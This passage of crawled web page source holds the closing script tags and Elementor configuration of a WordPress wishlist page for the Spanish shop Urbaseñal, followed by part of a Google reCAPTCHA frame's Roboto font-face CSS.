pt-scrolltotop.min.css","wd-wd-search-form-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-bottom-toolbar-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-cart.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.2.7" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xn--urbaseal-i3a.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xn--urbaseal-i3a.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xn--urbaseal-i3a.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a1c9d06487"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60,"title":"Wishlist%20-%20Urbase%C3%B1al","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xn--urbaseal-i3a.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xn--urbaseal-i3a.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xn--urbaseal-i3a.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a1c9d06487"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60,"title":"Wishlist%20-%20Urbase%C3%B1al","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdliowrAAAAAJzuB8AjdSOk0Xh3jPX9Ejk8myB6&co=aHR0cHM6Ly94bi0tdXJiYXNlYWwtaTNhLmVzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=l1jvwers5re4
body_size: 49223
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
